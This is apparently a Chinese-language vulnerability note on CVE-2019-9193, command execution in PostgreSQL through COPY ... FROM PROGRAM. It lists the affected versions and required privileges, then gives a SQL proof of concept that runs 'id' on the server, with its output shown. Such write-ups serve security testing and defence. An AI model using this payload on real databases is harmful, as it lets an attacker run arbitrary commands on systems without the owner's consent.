 CVE-2019-9193 PostgreSQL 高权限命令执行漏洞
描述
PostgreSQL 其 9.3 到 11 版本中存在一处“特性”，管理员或具有“COPY TO/FROM PROGRAM”权限的用
户，可以使用这个特性执行任意命令。
利用条件 - 版本9.3-11.2 - 超级用户或者pg_read_server_files组中的任何用户
相关文章 - Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest
POC | Payload | exp
Plain Text 复制代码
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
10.211.55.3-post... postgres
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 摘要 结果 1 输出
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)